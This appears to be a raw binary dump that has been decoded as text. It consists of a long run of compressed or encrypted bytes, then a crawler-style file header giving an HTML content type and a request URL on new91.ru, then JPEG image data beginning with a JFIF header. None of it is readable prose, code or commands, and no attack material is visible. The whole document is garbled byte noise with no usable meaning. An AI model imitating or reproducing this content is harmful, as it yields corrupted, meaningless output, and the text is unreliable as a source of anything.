�Ka�����,&����{�$�ɸ>m�-��i2�,���7�-%湖rk MŢj�<��S��_S��e����@j1�j���(o��H ۫��%\��o=B�2�y���:]���\�U��LR ���(�.!�B��҅9��M)Ƣ�}*,���r�^C-J�@���TM�UԮ��:� R�)윹����.�b�)p�&�X  �!�\�M��L���%��)��lz('�\�f�΍ȯ|jةeC��P& Eƣ /N��%���$A<_P����Um󿸢��i�({,���>7@�l���%���x����ؖb&p��K�T%�a�7���+�AY���`���
[��a��n����� Е!}Gy�(��4ǧ�7mĆ��\�U(��)�5�	vV����x����#�`��0�M�If0�p������_�xlz�J��2��&S�!m�>ڊS1���M��r�u�����A�k�ӽ�xei�=8�%_R���	x�t��{w�먖�p�́oԻ��3���w3��5�L���aq~b���J�0�E{�y ]���h��p�p�h&���y�j������@of��r�a��\�f�+.�����t���j�+���b� gJ��2� �U�̨P�
A٢W�B��}��9�}^b�Ccx=�z�ɼ�=�;w����@��
(��Z���yԽ�%�����֡�n��J3,}�9\rê NJ߸@������M��p����i��D�&�o�"c��-������\+1��1i_��@&�Y���E����6-��;����i d�Q������zvBp�|�0��6/�\ b��[��)҂��h:���ʻe Ql"�X%o@ra;�g���#ܡր�wQ~��Q�w�i�AR��,"����u��d����JP+y�����h�t

�J��@tq����fY�7�-<�[T�x>H��">Ń2R͛��M|K��[���=��>
Kd�Ģ���*妁����8�3Vk�#�k�c�ٗ�^���K��!.w���R,�j ]��+���Jim��^��i�3�1�P�;�*�#w	}�H������0a���삮��kR��Ʀeo�7����Y�y�<�j�+��`Z~x�/�WQ)h�ͷ��E��ܺ���.3dt_��S>�L�T�5K�P*�� *��/P�P љ_#� ������7�G���J��-�q9c���3�p3�*���Kwp*�@��=_1���� ت*���5��, (
?� �ThG� u4�&�
��
��[T>h"X]S�>x��-n�u�Dr�n�mg��B�
��h�5*/fe��M�e�_6e�N��V�뙗Vx��b��HOĬ�\�,!l�
��*�Y�]�z��	�ˏQ-"W#%�%#� ʾ�DY\��y|A:�M�2�}��ճ0l�p�WE��%F�3.qʹƈ)_��t�\�.o���[Y�#
k�ap*mA��7���,z�a-"���t��O�1l֕ �g]�����l����T.���UH��ܚL���Rת����6Lp��[�SO&{�\n�|'#�5ʯ�2�n2%-�}o����h�
-9�IN�n�l2�7��43b)O�hY���fA� �\���?��ec`LT��]oQX_�� #��T�Y��(r#� -���j�P���׏C��N*[OSug���A h��	<K57'ܶ͡a�T;Ъ�&+�����$�/{�Mʍ�	�f*a}��U�q��c)��&e�)z��>b5�PғfaJS}�W�"�/.� XF���-�W�����7|���E�dȥ�T~�{�7fIj�;���\��%�0U}E��s�X��7�i�Աi�Nk>z�0���pK���b�)�&�OS"Q���鞈!�����*�0<[�2�YL<ۢ7�AƧ���NƕN���+j��B[W��`��'��?�������57I�Km�ԶF� E��`,'��⊘�Z�-gU�R��{�l�C
�s
���~�)V�V�&[�R�ϩ��^7�ފ[q!u~D���VZ���u6�3px� k���AU(Σ�H��o�%Q6yaiWU2��ol�w���v����`oW�R^UUo1�:��s�Y�M�Z�S�c7�1�mS�M��ceV��bP70.*%�i�,�2�<ѶChj�&G���ZF�*�W�C~ƹ��8!(���`�{��ZV���Yܠ:4�s�7���P�(��ɸ[�T�L�,��*�wo������\��V��1��Z� f.�= ��t�>bs�:���LmS��GK�+4�9�!���q��U��7_�ae��ܸ�����n�u5KZ�
�up�]J��(ۈ����@���PE/0�tZ����@V��$�e16�E!{��F�Y|D���fQL����]ģT!C�<��4�f�y��y��.�>#���G1^.�q"
* <q(��j��dbB�*��2��� ���3f~c-�.��<�r���_��aD˓P*�3���m�͗&ڋ�8�6�!N�m�VeHV�����f%Yop���r�Lů�9��q���0ׄ��?�!�t����\�Z3������EQ���a��l6W������W�FH��=�-�.�����#�����SB�sݕе9�B�� �a��@U
��;�"���u��'x2�^������E�p|K�HX�J$5!p;JǱ����@K�q��
�b����b8�+�����Y֭8������k�R�/�0��X�C���C�u��N�ޥ�����/:�-�oyb-�tFs�f��y��),���Q��b
r�3��Ha9���1,Q��
tEr0���+��s��*�Q=J�k��$��� s�M�c���nU �	{9!�̡�)��h?���ܻ
 �� ��9D�3���NoT����ǀ?r���u���/�?1����&�8Z>�{y@��q\�k�Z���������v���LI���k�Dp�5c ���$D�^s�6�2ߐǰ��'��_�*^A{bq��
_�� �;T�1Hapmj���%x�t��	{���R��W �m�1��)���﹍ڕ i�����sf����M�g�A���z�)x���]*Ϳ��m����:�&�}D�����lW�u�u��ډn�.��\����r�3Pgc�m9�l�Xa�����Y����N��q�fc3ԥ��P�˻��ߨ�]-������ ��� l�A�t��KMl<� 1@�l@<�y�~���4��{�A��6<y��QJ-X���"�X	�l1B��(����VMz���[�b�0�S��1[�Ai{�8h����Y�w����[PQ� �O�9m)���f�N�]@��8N�1g�Oi�L)Ym�xE�\E����d�����(�;v�;cwV�AKNi�U(r��Ƭ�TqlEݍ��a�w��opd���m���4lV�{t@R[�,���KA�#TQT9 �����sv@驓C�P��+����� r��D�&��S	b�����M:+�P	�\p�P��g��V�������,�Z��1(a��6�'�B\MV�_��Rî�V��C�
�DR���g�_��t�-�r��T=MU_���`MD��̰oy��,�Y_Q���/�S� x�*foN3
�d����|36Ԃzp�k�.Z԰)-���5�L����l�'��Ek]\6�C7�ph�����y�ۙ脼��f�x��3�MD/��Eq0/i<>'W^!����i�P9�H��%�;���(*�e�|�Ŷ��2��+ncUW�e7�C.T�0�ۙB�_�Pt�u-l���+Ց�"/�V��%}1��!��MK���A�EY�FDw%_�������ۡ���	K��*�W��zs-,1�%au��}�Kwh<��ZZ�b���E�6SM����eB��H�bA��ή�E^N�r�/mU���
\���b2 ����
�nҫ��,%œ��Gh�U�U�^Sn":����bȭ�<���i��r�*�aA��	.\�I��Y��X�Kl�CA]��};�����P��!
5TC��T��5�U��WQ�K(a�]���$Rׇi"=����t.�w@!m�E�v�`���&��5�إ����z�Ve�c�.S��J��
]��j)�[��Dl�����gR"t��Z'C����A5O�ʹ4�#�qtS6+���\A�ѼC/u��8���a�e��ST����b7������Z˖0�&a�Z9��H��?�ة�#Wm0"#���(S�~�M��1v��~ț�:��>��p蠈�m�j!��!�i9�Q�&�VLS|D��,���8�Ծnu1�f2!���xfj��T�ǖ��X� �D�A���[�a(���Me��u_D#�w�`�8��N �I���p����*�:����?p���+B�Dۖ4�B�~e���f���������V
��߈%Pu2h-W��� ��q�TE�Q5�9�5RVe�̧���6�2c��!�<b8�}���ԯ�/Y�E���T B��r�e�Y�W�c�R�U��R�f�;�p���fMl>��(�D{���mXZ�U�(��\�)��`���}�����L�Q��
es��z�ڲ�@tY2�{�R��)k]CG˟�o�(.8�kNRUF��� R��:�T�t`o��Yڐ/�"a�
s�TNi��v�����*.��z���K�^ͺ�*p��x�/)���:���n��_����@�ܽ��/��r`����W�,�
L/Pg�	�����]�չ2Ñ�jd_2�C�ͨe��Y��VwJ�%���#f�3~���-��4�N=�j.eI���ғi���ÄCQa<T���
�-$V���d�ܤq}����QF�pK/���fU�J ]H���w�]�]dD/*��������0���K���_[a���Y��P�a����#�$e�.�%:�����(5�a� ��̰����`�0�5����,
!#o�Y�\�|@n�]A��eQ ��Pi�r�4�桑ܨ������L�3"���6��DX��m
�- SԶ�}T�V>%�g�xs�j�#�_�bZj�&4�f�1/|C�W��sO�R�OķXz��J�?	���c����\�B����c�Jv~ ʴ���A��) b�Td��@o����(*��&ed |Jo���@�Y�*t��	!��/�r��"�dk��(�b� S>
�/s �����
(Lc˸R���E~��E�)V����[0ܮ\���.U?�4��[���o�e��� Z[�۸	@�6쁒��rŷik��������RL�F�`�h����8��?1��H؈s�X�t�-�?�X��n���a�5�������*E63m�m���X�]���(�-�4����3�b��̊�TsA��?�Q��AN�,wd��FXXhҔw�˷0[F��K����/�:NG��2.Ʋ|L�TjP���Lzc�Y��<�!C7�Ŀ,z����7jY�Ff�^97͕�_p,ʽG�+���� �lYJÝ:+'�����*/:�@�B$�Ϻ��[�V_�F���M�v$#KY{G����ڀ� �.j��Z�˿��4��GeD(�S_�{a���|���^q��ܰ���O�i[�˹��m�N��}���X�/��&�;�s����ح��Y{��8���!&��04^*ZU#�Di�/u��5�a��ťO2�Qx!�|�����	m�̷g��ϸ#��L?�9['+8�[,aC��G�Od:q��	�R��j�>B�=L�=\�.
 8d���`��R��e5i� p���$�6(�XHKff ��U(_.�J�b'j4c�!��Z�Tq���^`4�����,N\��n�|E+����bah��qҭ\�(�S�<3\s6����R*�02(
��hj����.�\T��1��R�,r¨+� ���[�Gj�W�%H�9h����gE�eW�E�GJZ�ev�å�
5���w�W���ؽ36_;�Q[k�8��VD(fSX��v�V��������CU�cΟ��.�9�55ѸG'�H�����/��&K��/7?]�̳8�a&��A�;,s�&��|s!] �f�9�!�y���Ϟ���[Y�K��E}����Uf�K�K���
�m ����!{��4|����[�p+*��kʹ^����y���,.>fXŜ�e�h�8�Mc5 �0wiE�6D�U�9`ט�5��>�����M�_0���!,T	����D���,t��
���﹥wDbt���d�m=D·���B�=�������.�{e�����qD٥G���0A�9�,"��O�L���UV?S-r����F5~��)�%r֊��& ���&�@��G�S�i; -��x�j�� 6ji��LY�8��	x��Y�W֠����g�N�O�6BC��������'2Ҫ�y�2�B���l�**����?�`GI2�o0�B'%���^�3+��8_1Y7}C������b� ��`��En����ߨ���hLW5Y���,/�qzv8�#Ra<�� �@7@>�
��m���1y4{�X/ �lfЦo��9�d0G!m�a���p�`s��b֩��!M(>nY̼Qw�����o�8�[�2��Xsv� Q	���U���8�r�%�^f���ɐ��{�"�#wy�
��ŋW�y��.|̑���r��8xb[���N�\uܨk��\�]ᵮ��i���Do��Ã�F��A�HY�!x�Jn^@=Ÿ�N|ǣ���%����5�lt�ߗ�+c����e 28S�Ȝ��7��n��.3�k[F��HR8}�'�s{�p��a]��`�#	pՂ<S�W݇W��!�d=�svtE*#��0r���E-�8`��6���(9���?qV�桔a�F9�r�����0�|A��AvQsv1M�u�Dہ ..x��6M�Ɉ
h�׈� ׁ�x�"#U)�;��� l�v�enU}0�+P��ܡr�� Uܼ�-�	N�^Y��e��)��:����5��u� "̹��+q@:��Y��
�Z���S@�(,e膍�\Ԡ S��.���P�R��/]ҽ�V&��Uk�S*��%����Z���\�� �ト� �H�X�Umh^��]�D�2�v��kQu�!R�l���+`V�߲T:�v#��\]_�E�Y�lSt�����P�G�=�/CDU ;���y��-�������aָ~b�5R�R����4�J��(�Ť9�:ey�	�$r3�"Vu�������j��!�i��g���)���)N>�����
XJ;�M�c���R�>����Z�vq+���Է�l5�δGWx��xa�]b*{>����"�NBU&�9(�0Ng�B����NN;�"����H\�`X�4x�����f��@�wp��~"��BE��-X�֠X
�n[�֫=F@,J�Kl,Uo}jJ����n j��V+1����x��jxafZ� �YT�0b�fV�|OS�K�8a��xjnV�� V�dM0|��h���~`)��׈��2gv�EVN'��!�'-EŸ��P��0�Dlk>��E������!�3TG&���=BJ��wgJ`�-�nǢv+<f0Nk1�Z^��2��E8Ҡk~a�ڈ�`
�y�f����t�_�f�{��n�����R�8j��
]UP�ʰ:W��4���&Q�
�I�6F�J�i���_Q\Q�8�X���#6��m@���U���Je������ 0x-1�7��e�L{!!�#���+ᇢL�-!�����1�!�7SQԁf��"t^�~�I+5+)�/N5_�bck��D��;fOI�!j���Cs!�?,0~�r�S˸(�����k)V��W� ugT�F�G�L��J���( ��_��t���3��M�i����
L_�!B��/������pJ|�\�EL����̸��n ��NG�
��m�Qq�8��V1�����	�[��*Z�-�K������Sp�b����>�*�:����ʔ���zM���K�R�r��q�8��`p\�x����2c� fY4�Xܳ��Us�f�wEC�3���W��X���ˮ3��yE��&�q�`�g��̑�J��Ta��Q�2�Q�@���ʄ�Q*�)��\��[��A��K�Y]�3���+�.2j�dj�p̋e�`!�#���#�AM	�є�s��V� O�SB��DD�%ڮ�<���*)i����%[�r�~Vg�X�����Q�������� ��1ܚ���X
x2|�l�
��&$r���T3\�k�u�.cΦԳ��[͆�r�,��C�IE��U�{�T��̺�l���|�J�W��<=��\�"s�.f���ne,�3���T����	U]A�7�k����Ux?��FeE�����cλܮLS�����n�.[��m���6�-�ꑔHEH�D]0�����3"�%V�:���GN+�D<ASt�Κ\*��s��e͢z@L�/���W�^ �(�I���P��5����2�0���l��c�hA��c�jx&W�6Ln5�F^&�ah�j˖p�v���b�mEW{��+`)WVk�4��ɼ@�;��%L;��� �fh�+Ql��1�:��#l_9��;]Ǫ�ֱR�b�s;��;^K?R�Z`<�!7T$�ku$����lQ���F����	��.l��HRT�� ��#�#�������M `%�*�
K�гm��y����5x�mj�s}��U�ϒ��_�'#�5p"��\A��ګ %��kV�u׍B���`Z�]�ķ믈ݑ�aMdZ���Ɋ[�l��KH��|���W�DR�y�Z���?��N=F�J.S5���n�)��ex�a�W�����&Sq�\
����2�V���DqU��ѷ{:��^�Jf킮��Y�U�7A���?���q~N%��:���p��Ev�K����YG�0��9xK���0���bCw�f܅��/4_;�J�;��kcl�@���b��13�`�K�����9�2���s'H�"�i}�.�ܻ�L�e��qҜ�q�����p-s�v��%�*�/pV̅��P���%��_)M����7K���IX��y�E�<��ǈl̩X�p�S�e��e�*`n3y���(.��˦�׹zn%��1/w�$^�19�g�aBr��=A�Yc*��rG��F�KP�p�B������r�/��~�6��-�Dge�f�����H����L
ye����T
;+1�:kG��U��B�j�P�
Vk��1��P�ħ/k�1T����Y&�B��]1������,�vK!���1��񰯸'�����䵆�X�X�(��g�E�U�r>M�V�$\�-"�^\=|��49���l���
�cLGN��,q� #[�Z�X�h&9Nsd���a5q��g$���z�Y���� 1�(����Z ^k���M�k����@���K��t@R��8D������X�J�_S}�Ά�30W�a�r��3�uD2l�Nk()b�8�u�Na�d�lJӑ��F�J�4�a^�$z՞�D̽���J{�QzF�ߨ[��*���S��	,������h~�X��m�&.-�|��X�7/4F9�'+?�6���7=�n�'�R���NSj�4@Q��`��|��%��0�[���`�%w1C�9�h���ʘ�e�w�|����{�z�!����gdK��P�edq�t�?�HC�Ħ!Tv�EP˧��9�$6���� ��hx��{��k�+
Dh��/P-
�(|L��	a*[��� Z��jewX9b�m���p�Ĺ�ĥr�� 毼�@U��!�uyu_t���.��U�:�6kr������/E_)�>������b�16`���;����|.`o�e
�.@Y��-UCQ����2���p���xoq�� �V���nWq��}@X�O��>�^��<B���Ci����ͱU���l��V[i���+�7�I��fCa�R�����
!�SH�Q�O�ģC}�	��c��췜� �����1y�����c�+C@���X}�`xq0���jn*�~w���{>`�#u�t8�X1u�K��(����T�A�R��P<:�f�x�2��Q`wd�e� V)����aSw�Ī��!�f�۫��`��(x�I���
Z�Uz?���^�$�{AU���%W�b�,y��;�9���C3��T�52�
���0����@�����ģWX+DT�Z��z����;�V�?U %�OYug�W��ډ�������X�����4�qdmi
ג"�s�� X��|���[A]|G�HR>�M�+I�c���~n%�*�e*X5�J�e�+�}L�.�0�0η��� ��b�	���E��-:+I_� n��s�Vw�Zk�qp��{���, �E8�`���=F�@���$Ģט-X��Zz7�F�Ih�ƃ�<�R,��X��W�C�S#A�ȃ^�1�W�V�җGP,h>!�Bx��C�NT�D�~�U�S��6���(]g�,f��{�?PUlkB�*�'�L�7�@(2���*ь
�q�$&QÉsii�Z�Lz~B"�#�g,	�ܿp�qΧ�U�I�������L����|�Yvb��b�q�!M�<@@qAY�� S����fW1�x���qY�e�J�
�\�����գ$�~(��7�a�P�����7�>(�������0a̤jj�e`�J��{���P�Q��?��=�,�x�'j���l��?��%��0�3���X���� 0K�tHӉF�-�PҝJ��
G�Bl��K����@�
��B�/\�P*�"
Vh(���Cu���yy���m>�,��hN�
Wj�w㝤x�����r���)��,-B�ݞ��x�[e�C�m�F5n��8��Ը� ׏�ag?w[C��:�90	�ˑ��K�]q2�檮�;r�G��/|@EZx��	X*d7�?1nR�)��Fhĩǳ'���Ŝ�2�����f˿��ݧ�@�x�����#j��x�y/�� ��>^77��y��y�o��NK|�X�J�(� 4�R���ܣ*��U�*��{<� +�p�~H��d��qHgS��謱��Na�:��ݘ㇘c���礆u�6>%���bm)�<���o�a�\
U��+u�3)���م����5yfG�@�b��)����6Yޢ�w�7�9�dblx����T#vOL,��`jw�X��ԫ�ى��3qx�/#)���U�g׈��H{���j�P�(�����Ab�
��f�V�����
�w,<ܱ*��Vs��갠��2�![�������n\C{#l��0�ҋ3*�u}%L�.6�*&�C�$��3G��žź?��ݷ��1(6_K�%���H;ˇ�!P�r<|L ��׸��&���`����S�FG|�,d9`�5%k��{��[q�N���C���?K"��=A�al�j��Ġ���r@ 0�ؓb�|�
\��U-ju1��=�@"gR�a���B^��.8,e+X���C�/?���51Y<�V�~��=�m���L���Q/$�N�\V�6�]䲸 �7��*S�z"�!�L�O]��Vz�"�=��{��͒g$`\c�h�� �w �Z%�,�����|
��@�Vr�]��i���\�5�8aʀp��R�]͉�
~����'����-W�U;��.-�����b`8��bQ.p��m��;�����+�p���Pa�jg#�h��&'�2���p��D���LW�S�2U���-T��2s�3�py���/È
ۮ&�>e+:�;�t�5�?S{M=�_���*U_�8I���?o͢i\��Ӓ	hgn*��|JV� ��S;"��'��� ����^#�;���qZ��	�V�bTo*&Tu�3��{����@Sb������e���(;j�+#�����I�us�L���?�%��o���@��w^�34҅��k�%��s��ș�t��>������+�P��,��
�لРS\X��ߙ��At�^! �e�g�Q��h��z,�n �$�x���ސ��X�j�Y�p�Ó�]gɋ�|qP��zMU��r�Ҟ�XA=��φe���j��_PW�W�#|�s�dWN�Ao�ĹkGx���u��0A��`��T�%�ݿQ�1-o������Ș�2,���q)b�Y.Oo���p<�x�!�U]d��1��K���y�jl!�u6<0 �e�8��Α��`�`�0\����P�B���=� ��y����5sV �@�0��8�(j	�'P�\��h=� �o�f��9Ǚl��NC���稓��mV�P�e��!HE���MԵ�ĭ����D����
)�e�F�d휻��\;t]7*iFQ�
���������ۧ�L�=Dp���L[9��8ΝTc�����Qj���epC�U�%�T���*�.Q\�JS��� KT��}�Ur��)(�ۛ�k&t�W���P-��VX@���q���HPb��=�|G�,,�7��F;סܦ�/��8^��9U���b!Z<���|:�~q0�#��^iM|��#}j���c2������GL��� *��1�G$��<Y9�����T�bR��i����y?��M�5�10��`UG�߉J�G�V*Qün+Z�2���qm����Gʷh�0,�N0�PQm� �|���(������0U�V���([K���� [���^�i1��,�Q���hu.J6i�S��2�	���P9��\;����@��F��U��J 2�P~R�oq���r�1�q����f����9O-@2˳1YW��3F���w�c��V,5ً��L�����T=ʀ'x#�j7�%)��a}No�ET(q�?�1}L��fWa���1+�o��pLƣu��/�̡گnmT��5h��]U�b>�{Π^�S�R���6�����E,�~�:�-r;!1A�����+���q-*���KtC6(��%��bg��J�n��F���|�6̥�lD]f5��ۘ�EP[Q?�D�"�**QѨՑ+����o 4�hqu��.�^��O�=��)�]���)`gzY\ Ҫ��@v���n@�[ئh�,nV����
�W�D� P�gl����T����Mw""y�9��B�?���bD�7�~墯�r�|�ŽE�w�`�8����M�J��� S�l�^&X���?M�_���S[��j���\�>e��ODZ�/��U��h�^	���_Ye�k8�,� {nT��)�2
�&:2�ʛV��R꣑�w����M�V�PQ\�V� 8�Q����W���>�B�o^���w���!Š2�a#�exG����?Q���{��nm�!�i����0���`]��������bR�^���lG�M�e4p�/���ϸ,�]M*��ԧ8�_���v`֦�����eQ�$)s�6שR/T�(5>��6Wܵy��ل�q�1v:��`���|��Un���F���5�02��d��j����(R��+R`��o������p'$��/zy8ؗ���TG-Y�����%-�V���U���1|�H�;�pQuфL�X�� Iu�Դȧ�Y���6�/�*2r6��qC���U1�A��"�-��9��
e(z/�9� 3�yb��X>�2�Y��*��u������u�0��LVDOۧ�WX���X�5��.g��q��f�)^��Բ��-�ŏ�h��ͤ�f�-a���-�>h�౯0"5R�n\�^�

�5��ԪI[���Ϙ1c�l��;�6����B������{�Y@��D��a���C�2���������(�<��\�~ڃ�[Sg�DC*�� % Q9r�hڀ9W�ehsh���@Z�����$�����ԑ�hsX9�V&��g��<���$c8��I�'\��9���_.�����T(-_��^�u/��T_0���r��s�P�p�Tl9�p�)�"��w��ġH{�o�F��'�:�0X�7�dT�;�e�� ��W1]Ň��
�P*cuu��]ơuXſ2��"�O0\Gy�q�3����;��K^YU>���^�Kȼ�S|�ݤ�&AX�k_�*�̣/�qF��m�sr RX�4���O���rra�]��J�x�D�����WJ�ĄəcP��5�lB�Z��E�c��8�Wi�:��,x�Oi@Eʸd�8�E���U�X�T^��Q���R�}�0��Z�-Eh1��p*UR�g{x(�<g0�,��
� x�����4�*G��T9��҇7^q-��+_�oً��g
L�V��˃��C�p�Ѿ75�Ȣ����qS���jW�"v��F��_
�<#�����34��u�[E�97-b�#����X��J
{�b a�;��ph{��n`��Mf} ��P*�����0E�d�����[h!�?Q��U��&f�D?��&!��f$:�ͧR�-��b��$-@�+�6k�J�d�o��b��)@y����Uu�"�W���KV��0D���i�����پ3p��/i~����t�<n0s�b/T���Ȫ�gр�/0�߹a��rA��bL�&/%)�a`a�ĺ&
b�Q��Tc]K�;�ʡY���wD6��',�f?R�԰B"��%F`�y�1/�s*����5w/`f;�E�aou�]��*��P�O�-�&�P&x#V5ܬq`K:L�̬����_�Wu�N�(��v����{C��E��D�%1τ��DX��@ɏ��P�3�R�ŗU.����&��X���X����@,SI_1���ɣ���xQ%��2����b�ludt����)��A4*��E �wi�p` �eX%��U��2�@
�5�Nξ%��|���]� w ���1
���-i_S(P�r�mD�R�⿈�$vG�R��\���:A) �+vx�^u:;z�����ɧ�g��*G��i��WR�*_����Mw�C7�=��9?�ns�CX�+��[��N���@�`��~"i�J��U� �r9	gIczKG>reM� #j�a�ģ�F%C�����Eq+n��ˣ��Tg@�zV	����@�ҁJG̤U*�`��?��ը����oZ�E8����Q���<�r�h�,�xm�Q�Ø���s��Z�9�	�}CO���w�q9��͟���� ��M�v&�l�Y.�D�19���3HKM�� �K���t�Sw�c���6�'��h���Nq�� �#vs�͟s�O����/��l��ˉk,��5s9s�0���fI}�b3�{%��9d�����(��k�������4r�^1?�b�p�d�8�g�2�
nkNUm����W��5A�v�M�ӝ�
��ɶ� q¥���-�X.�EJ왠�^XT���27���05�9��E�r��g8k�w���5���8!$��r�Mq	`�9��?0�ys��4-9��]�Z�k�!��A��<���\?�C0�?�]�|g�Xe����E�9e}�A�dI��5�i���7�� yp~�p[��R��tj&��B[���n���

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://new91.ru/imgset/aHR0cDovL25ld3Muc2FyYmMucnUvaW1hZ2VzLzIwMjUvMTIvaW1nX1c3dURsQy5qcGc=
body_size: 12099
content:
���� JFIF ,,  �� C 
	

�� C��  � �" ��              	�� L 	   !1AQa"q�2��#3BRr���CSb����$��%4�5TUVc������             �� 5      !1AQa"2q����#���BRb����   ? �1�ъ(�%�!�ԩ� d����d�eXR�
"���җ|t5)�v�ʒ�� '�iq��ԝ%G`�HA�C����F���@$� �=�T<m�I�8N�q�zԉi+�D��L�����"r��d�=}ō{�K���=[��U�qd���%=�0�$��K�fH��]���:�pJ>�K�c�¾8�Yj1":����lR�V���/=T �;lEo6_��4���ޯ�\a �QD�� x����9��6�����(��xW7Q��\��O�d+ë��4Ų�����GWP2Rw�C���
��}�%�y��,̇%�����8�2��>u+)G��8>�ޔ�c|�}*g�%(p�r}ip|�_*��-C���w�;���m�b�`��S�h�;}�5��s�O�T����ڙx������A�H�{FR��˰��̔�Ӕo�EJ���}�z\Pw��l1�(�&"s���j����9�.҆ll����9��s�{}�z��Z�!�h��s7Ү6��_t��C�;���7�"N|;se>�/-'��#��� �lT@��ń0�[#,��U��N/�}�<���Hm�0�Х���}��S�@�˨�Uh�kZ�zM�/r0P��~L���cer��z��}շK�j�˕)^*\s���Hd$ 6�2��G@vE��͆�������8�����,&�����{�Һ|u�R��� t-�$�Ğ�>v�i;��WAsQ��x����*�*8�v���J)K�O���) �����Vu|��Jj{�8�s�Nnd{~��-�������N��p���N:�.<���7�ԩ-A}��55�� �.O͛8��$��TGD�� $ca�� Y,��HvS�,)��0��2S�s�z�K���ۜ4���Z��
.���IQ�(H$��m�o��.r�!�a�XR��/6��yI���g�j��m�]a�CmƗ-hz޶.�W9*_6���|R��*3O.B��J
��c r�����=?�Qf��M��(��˞
�Z�*mI�JB�=��SS@�2B��f-�m�r��|��'�N�c��o�����d� F��pJ�qc��X�P��s�;�����y�IBt^�E6�<�*M�[�r�\V�C��v��"��{�}��sd���&Օ#�9'=��*�LY�[����y��}ō�}�>�U��l��U)�����
R�
�Ȯ��q�Yu��W{Í/�@K�;k/�;yp��AU�������Ҡ�a�>�9����������}�GT藙?����t��~�����?tPYk�&� pST�cL��XRs��*�t�j�̕2Cl��+W2�:��2MlYh0p�:����?n�[%Ɲ���W)-���
��_3�<�u����^k|��k�z�v�|�D�
Co!�r2���=E�����l�F[�m<�-���*'�$�Q��̮j֔��]�_-�{����4��u�.>�ޫ����g���LDǆ~4�-%-"JZJ(��8㦚j���ȉ��Kb��RIAkI�q� ���~+��~/�k�me#��V�i�S�ê��+\��B��dY�DHS�! '�G��"u5���ˤ?{!�<���eř�\sq�s��-rĵ�B�]Q�D�@�H UHtU�� 5ِ8Y̨�A���-���y}ԑ� ��A$8����o9�]u�G_���޵���Ӗ��7+�8�':�S��c��Zi�@n[M��+���Nn� �kތ�Z��6�Ζ��K(S�'T�t+v�=���@�5�y$
�e;@s��+��,7�!L�-/ ��(����W}!tt��T�\.��� lB��1�q��X���*���nƗ*l-2m�[��sܟ�s�jG�X���Z]X[�␥���s�Z�%�-�?_Ek��pF�e¦#9���էllF�� ���:��Nh6�F�ˊFI�yQ'>|��՟^�y#�J(��B;QKIڈ���V	�qP�d��ߢs��L��G��D����uY߾*�F�z% ��>tP�9R�7�*^��l���w�"��E��gu�LDl�Zx�EQ�IFh��V�e�����Wkr��b�E�hp��'�IA#Ȃ;��+T�Pu�t�h/���9�R�V�� Uw��������O��S�Z�9����G��������4ͪ���Yє��%c8$oP:ψ-,��y��J6�߼��ås��˵�`�� ,��[[M�4�#��Z�����F�3Z��.����eCt�c�����s��l��푣_qV���ڝ�]r�"D�Aq���#	9���l9�h;}�M����n$��T�g�w' ���T̖�z.�c�e��K�.1��O��:���Un��D�9ۊ[Dh�$���'��V܍anԶ�:�%2��$�#�#�VwN.�i�oG�lzD�6���)�NG�U��G@��C@=U��G��� �,��r�'�40��W7�g��N�U�U��@�H�9�ǐ��R�������9�v�6�X��[k����e����QE[\Ĵ�QDXӿ�� ��r�A��I��s�Q/�(pt� 
�����7�J+�U���9�(�P�Jq��cҗ�&�����DY�6~5�LE��۽=DE袈��ZJ(��Q�xN�h��� <	?���IRV.hp��c�)�x�����F��<��8��^ܨ�P'�r�p<��q#����r��iq%6��`�\� m��򨟥ރ]�S�ֶ���Ԗ�������WĤc8��4?��[��mK[��uAXR�����޸�-q���زs0�꺿P�F��-C!ɒV�-�W��d�\��
��/���2L'�������>{�	�;m޹�Pj�.��O����J��)G���2F� ����{JX����@d�y��q��u�T��.�}4�� >
z�w�����,���}`�0�+JypN>���ߧ�k�o�onISl7n)J+S���9P���b�xv�tR� �Ne%Ga��_A�����W5����HvVU�������5{ ]O��*r]���0�+q��(q���(��v  P^t�M�QE-J��QEb�#y��{)i`�JOoJ����*%��,�#�*:)�)'	 ��(�	�**T,��f����<���u�H{�"ˋ�Ɵ�"�l�i�")(������QDEQDZ����u-��t���/7�����~����.\m3��eZ�JR�|���gξ��~�y���_h�.+ng�ʼ���'��.j�8E��1�惐o6	�L�����J����]h�iԚ���D�&l�/m�B>Ca�d�]i?��+f�Z��#������u�uCy(u��IHG//��T�I5W� H��T�x9Eɍ{�&u� c�ڏ���6ߠ#l�d���1g�������T��gûr�$T�u�3��|l%j	����P>�׏19C��T��G��(���:�袊Z"J)i(�v����:(��Ԭ��q�
�W�V�S�DH�����c���Iފ"�=h=7�i3��&�����|i�Ǉ�j��Ȣ$��QR�jL�Ŏ���KHR�H ��\��ߤ6��7�������T�IJ
��};KR�u�FO3�!����^:�&�If�g��t�̊��u��q�AP�a��Y��⯙�(����\� �����-���~� ����p2}ҏ�5���Y�X�^Zb\�:n�*�t]�L�Q%RIm'�!XB0��	'̚�x&Tu�@F�S�����io����5{���cv���|Rj�l��J\�k���k�� �KJ���e�0
[g<��>5�|I��YR�}����z��U�{۝���[��rJHi��BF�����j�]_b;.⷗��*O���$%(Z PP8���iۍ�g�ucp�M�VYd�Gq����{]ZYJ6���A���z��/z^{�d��t�-��(P!+�߭^�7]�uΝ�}��IQA}�E$�E*o� �	�i��>����	2��!;��\#�|����w.�ґt^���[),ۢ���b��_5�z�G��sex��F������-. [PROqK��������p��rn�㦷��X�w�r�jc�v;g�� ��l��=���b�𥢈�g���naQ�l6#�I��6���9��h� ro�f�No��ʊ"��;f��F�Ҍg4E����VM1��O�c4ۯ!��g�S^���/��[�<�nO�js�@���N�3PKR4��C�%-�}x�6��� �T���"3�_U��H��:�Q�ގc���	��=�-;��ys�p��T���? j�y���+��Fެ�o֙���^49������q�Ore���Sg�w��#�YpZWi6&pS�r ]
���$��d����lxWZ8��T-,`)*I�Gb<�k�S�:�ڇ�!����v'�l�^��?Zg�s��ƛ��̥�����oկ=1����^zI4�\��?���F2��Ƚ��?�`�t��JG:}j�0�D�J�J٥Gq��#��=kƟZp�U��T��J�� �kD����XۥAk�Z_M�9hb�n+j�7H�o!��=kw�"-��ܝ�Yln ʖ��H�MTb�v⾨m%���tEg;�U��
